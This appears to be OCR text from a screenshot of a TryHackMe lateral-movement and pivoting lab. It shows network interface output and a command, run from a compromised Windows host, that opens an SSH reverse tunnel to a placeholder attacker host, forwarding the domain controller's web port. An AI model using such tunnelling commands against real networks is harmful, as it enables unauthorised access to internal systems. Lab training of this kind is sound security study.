 File Machine View Input Devices Help
Applications Places Terminator Jul 1 11:37
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 173x18
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::9432:b214:d416:1040%6
IPv4 Address. . . . . . . . . . . : 10.200.89.249
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.200.89.1
Tunnel adapter isatap.eu-west-1.compute.internal:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : eu-west-1.compute.internal
za\jenna.field@THMJMP2 C:\Users\jenna.field>ssh tunneluser@ATTACKER_IP -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0.0.1:666
6 -L *:7777:127.0.0.1:7777 -N ssh tunneluser@ATTACKER_IP -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0.0.1:666
6 -L *:7777:127.0.0.1:7777 -N
ssh: Could not resolve hostname attacker_ip: No such host is known.
za\jenna.field@THMJMP2 C:\Users\jenna.field>ssh tunneluser@ATTACKER_IP -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0.0.1:666
6 -L *:7777:127.0.0.1:7777 -N
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 173x20
inet 10.50.87.18 netmask 255.255.255.0 destination 10.50.87.18
inet6 fe80::e2cf:8817:91f:417e prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 177614 bytes 21179025 (20.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 283294 bytes 24348542 (23.2 MiB)
TX errors 0 dropped 5701 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 132103 bytes 6634969 (6.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 132103 bytes 6634969 (6.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
$